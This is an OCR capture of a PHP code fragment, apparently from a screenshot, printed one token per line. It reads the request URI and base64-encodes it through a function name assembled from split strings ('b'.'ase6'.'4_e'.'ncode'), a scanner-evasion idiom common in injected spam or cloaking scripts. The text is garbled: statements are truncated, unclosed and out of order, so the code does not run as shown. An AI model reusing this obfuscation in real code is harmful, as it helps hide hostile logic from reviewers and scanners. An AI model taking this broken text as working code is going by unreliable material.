
$uri_arr
 = explode(
".php"
, 
$smuri_tm
p
);

$uri_script
 = 
$uri_arr
[
0
].
".php?"
;

$smuri_tmp
 = 
$uri_arr
[
1
];

$smuri_tmp
 = str_replace(
"?"
, 
"/"
, 
$smuri_tmp
);

if
(
$smuri_tmp
==
''
){

$smuri_tmp
=
'/'
;

$s
 = 
'b'
.
'ase6'
.
'4_e'
.
'ncode'
$smuri
 = 
$s
(
$smuri_tmp
function
smrequest_uri
()
{

if
 (
isset
(
$_SERVER
[
'REQUEST_URI'
])){

$smuri
 = 
$_SERVER
[
'REQUEST_URI'
];

    }
else
{

if
(
isset
(
$_SERVER
[
'argv'
])){

$smuri
 = 
$_SERVER
[
'PHP_SELF'
] . 
'?'
 . 
$_SERVER
[
'argv'
][
0
];

        }
else
{

$smuri
 = 
$_SERVER
[
'PHP_SELF'
] . 
'?'
 . 
$_SERVER
[
'QUERY_STRING'
];

        }

    }
